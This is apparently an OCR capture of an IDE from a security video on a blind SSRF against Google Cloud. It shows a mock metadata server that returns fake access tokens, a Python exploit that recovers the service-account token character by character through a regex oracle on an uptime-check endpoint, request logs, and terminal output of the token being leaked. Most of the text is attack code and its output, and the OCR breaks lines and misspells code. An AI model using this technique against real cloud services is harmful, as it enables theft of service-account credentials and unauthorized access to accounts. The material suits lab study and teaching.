 publish.sh — google-blind-ssrf
views.py — google-ssrf
EXPLORER
GOOGLE-SSRF
exploit
exploit.py M
README.md
gcp-metadata
app
core
models
__init__.py
views.py M
static
__init__.py
config.py
run.py
run.sh
shell.py
gcp-monitoring
.dockerignore
.env
.gitignore
add_host.c
Dockerfile
TIMELINE
2
E.md
README.md exploit
views.py M
gcp-metadata > app > core > views.py > token
56 body = '''default/'''
57 return resp_with_hders(body, request)
58
59 @mod.route('/computeMetadata/v1/instance/
service-accounts/default/')
60 def default():
61 body = '''token
62 scopes'''
63 return resp_with_hders(body, request)
64
65 @mod.route('/computeMetadata/v1/instance/
service-accounts/default/token')
66 def token():
67 key = random.choice(keys)
68 body = r'{"access_token":"' + key + '",
"expires_in":3600,"token_type":"Bearer"}'
69 print(body)
70 return resp_with_headers(body, request)
71
72
73 @mod.route('/computeMetadata/v1/instance/
service-accounts/default/scopes')
Preview README.md
exploit.py M
exploit > exploit.py > ...
48
49 def identify_type(known):
76
77
78 def get_next_character(known, charset):
79 for char in charset:
80 cm_positive = f'{known}{char}'
81 cm_negative = f'{known}[^{char}]'
82 result = send_requests_till_successful
(cm_positive, cm_negative)
83 if result:
84 return cm_positive
85 return None
86
88 if __name__ == '__main__':
89 known = '\\{"access_token":"'
90 charset = identify_type(known)
91 print(charset)
92 known = None
93 while known is None:
94 known = get_next_character(known, charset)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: bash, Python
rvice-accounts/default/token HTTP/1.1" 200 -
172.17.0.1 - - [09/Apr/2021 17:29:29 +0000] "POST /uptime_check HTTP/1.1"
200 134 "-" "python-requests/2.25.1"
127.0.0.1 - - [09/Apr/2021 17:29:29] "GET /computeMetadata/v1/instance/se
rvice-accounts/default/token HTTP/1.1" 200 -
172.17.0.1 - - [09/Apr/2021 17:29:29 +0000] "POST /uptime_check HTTP/1.1"
200 134 "-" "python-requests/2.25.1"
127.0.0.1 - - [09/Apr/2021 17:29:29] "GET /computeMetadata/v1/instance/se
rvice-accounts/default/token HTTP/1.1" 200 -
172.17.0.1 - - [09/Apr/2021 17:29:29 +0000] "POST /uptime_check HTTP/1.1"
200 133 "-" "python-requests/2.25.1"
127.0.0.1 - - [09/Apr/2021 17:29:29] "GET /computeMetadata/v1/instance/se
rvice-accounts/default/token HTTP/1.1" 200 -
172.17.0.1 - - [09/Apr/2021 17:29:29 +0000] "POST /uptime_check HTTP/1.1"
200 134 "-" "python-requests/2.25.1"
127.0.0.1 - - [09/Apr/2021 17:29:29] "GET /computeMetadata/v1/instance/se
rvice-accounts/default/token HTTP/1.1" 200 -
172.17.0.1 - - [09/Apr/2021 17:29:29 +0000] "POST /uptime_check HTTP/1.1"
200 134 "-" "python-requests/2.25.1"
n = min(max_threads, remaining)
known = get_next_n_characters(known, n)
print(known)
remaining -= n
if __name__ == '__main__':
get_token()%
[19:23:49] ~/yt/videos/google-blind-ssrf/target $: python exploit.py
\{"access_token":"z
\{"access_token":"zq
\{"access_token":"zqz
\{"access_token":"zqzA
\{"access_token":"zqzA3
\{"access_token":"zqzA3x
\{"access_token":"zqzA3xO
\{"access_token":"zqzA3xOK
\{"access_token":"zqzA3xOK7
\{"access_token":"zqzA3xOK7U